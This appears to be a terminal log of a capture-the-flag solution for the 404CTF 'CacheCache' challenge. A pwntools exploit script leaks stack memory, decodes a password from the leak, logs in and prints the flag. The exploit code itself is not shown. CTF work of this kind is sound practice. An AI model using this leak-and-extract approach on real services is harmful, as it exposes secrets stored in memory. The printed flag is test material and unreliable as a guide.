 ┌──(root㉿ kali)-[~/Documents/404ctf/CacheCache]
└─# python exploit.py
[+] Opening connection to challenge.404ctf.fr on port 31946: Done
b'Veuillez d\xc3\xa9cliner votre identit\xc3\xa9:\n'
/root/Documents/404ctf/CacheCache/exploit.py:18: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("Bonjour ")
/root/Documents/404ctf/CacheCache/exploit.py:19: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  leakstack = p.recvuntil("\n")
leak stack : 7ffea07bbd00 0 4532c7 0 4c2880 7ffea07be138 10041cb7e 50000000b88420 200000000 4 0 49
5008 495013 49502e 495049 6d5974584e4e6a46 6a5e3f7134494736 5033246f
466a4e4e5874596d36474934713f5e6a6f243350
FjNNXtYm6GI4q?^jo$3P
b'\nQuel est votre mot de passe?\n'
b'\nV\xc3\xa9rification du mot de passe en cours ...\nBonjour Monsieur Dupont. \nComme toujours, n
ous sommes heureux de faire affaire avec vous.\nVous avez plusieurs paiements en attente \xc3\xa0
r\xc3\xa9cup\xc3\xa9rer. Veuillez nous transmettre votre adresse ethereum de la mani\xc3\xa8re pr\
xc3\xa9vue auparavant.\n\n'
/root/Documents/404ctf/CacheCache/exploit.py:38: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(eth_address)
b'404CTF{13_10UP_D3V0r3_14_H411384rD3}\n\n'
[*] Closed connection to challenge.404ctf.fr port 31946